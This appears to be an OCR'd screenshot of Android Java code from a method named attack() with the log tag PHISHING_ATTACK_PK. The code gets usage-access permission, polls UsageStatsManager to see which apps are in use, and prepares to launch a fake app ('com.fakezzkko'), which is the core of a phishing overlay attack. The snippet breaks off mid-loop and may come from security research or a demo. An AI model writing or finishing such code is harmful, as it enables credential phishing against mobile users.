 public class MyService extends Service {
private void attack() { 1 usage
final Handler handler = new Handler();
handler.postDelayed(new Runnable() {
public void run() {
//...
try {
if(!checkForPermission(context)) {
Log.d( tag: "PHISHING_ATTACK_PK", msg: "Permission denied, opening Settings page to acquire permission.");
Intent permissionReq = new Intent(Settings.ACTION_USAGE_ACCESS_SETTINGS);
startActivity(permissionReq);
}
Intent app = getPackageManager().getLaunchIntentForPackage( s: "com.fakezzkko");
UsageStatsManager manager = (UsageStatsManager) context.getSystemService(Context.USAGE_STATS_SERVICE);
List<UsageStats> packageList = manager.queryUsageStats( intervalType: 1, startTime, System.currentTimeMillis());
startTime = System.currentTimeMillis();
if(packageList.isEmpty()) {
Log.d( tag: "UsageStats", msg: "Package list is empty.");
} else {
Log.d( tag: "UsageStats", msg: "Package list is NOT empty.");
}
for(UsageStats pkg : packageList) {
Log.i( tag: "UsageStats",
msg: "Name: " + pkg.getPackageName() +
" Last time used: " + pkg.getLastTimeUsed() +
" Current time: " + System.currentTimeMillis());